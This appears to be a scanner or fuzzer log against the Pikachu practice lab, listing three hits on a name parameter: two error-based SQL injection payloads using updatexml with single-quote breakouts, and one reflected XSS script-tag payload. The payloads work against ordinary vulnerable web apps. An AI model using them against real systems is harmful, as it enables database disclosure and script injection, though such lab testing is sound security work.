 type:sql报错注入单引号updatexml(or)
payload:1'or updatexml(1,concat(0x7e,'e6c760b3216a51c656c5861d72d5bf62'),1) or'
--------------------------------------------------
--------------------------------------------------
url:http://www.pikachu.com/vul/sqli/sqli_str.php?submit='查询'
请求:get,参数:name
type:sql报错注入单引号updatexml(--)
payload:1'or updatexml(1,concat(0x7e,'e6c760b3216a51c656c5861d72d5bf62'),1) -- a
--------------------------------------------------
--------------------------------------------------
url:http://www.pikachu.com/vul/sqli/sqli_str.php?submit='查询'
请求:get,参数:name
type:xss脚本标签单引反括号
payload:'><script>alert('e6c760b3216a51c656c5861d72d5bf62')</script><!--
--------------------------------------------------